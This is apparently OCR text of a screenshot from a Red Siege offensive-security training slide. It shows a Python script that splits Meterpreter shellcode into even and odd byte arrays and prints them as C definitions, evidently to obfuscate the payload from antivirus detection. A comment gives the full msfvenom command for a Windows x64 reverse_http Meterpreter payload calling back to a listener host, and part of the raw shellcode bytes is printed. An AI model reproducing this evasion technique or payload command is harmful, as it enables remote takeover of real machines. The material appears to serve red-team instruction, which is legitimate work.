 Home
CS Lab
Win10 x64 Dev
1 2 3 4
14:52
twoarray.py - /opt/dev/Chromatophore/TwoArray/twoarray.py (3.11.8)
File Edit Format Run Options Window Help
def split_list(input_list):
    even_list = []
    odd_list = []
    idx = 0
    for val in input_list:
        if (idx % 2) == 0:
            even_list.append(val)
        else:
            odd_list.append(val)
        idx = idx + 1
    return even_list, odd_list
# msfvenom -p windows/x64/meterpreter/reverse_http LHOST=192.168.190.134 LPORT=8000 -f csharp | tr -d
shellcode = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2
evenArray = []
oddArray = []
evenArray,oddArray = split_list(shellcode)
print('#define PAYLOAD_SIZE {0}'.format(str(len(shellcode))))
print('char evens[{0}] = {{{1}}};'.format(str(len(evenArray)),', '.join(hex(x) for x in evenArray)))
print('char odds[{0}] = {{{1}}};'.format(str(len(oddArray)),', '.join(hex(x) for x in oddArray)))
REDSIEGE
INFORMATION SECURITY
/REDSIEGEINFOSEC
@REDSIEGE
/REDSIEGE
#IAMOFFENSIVE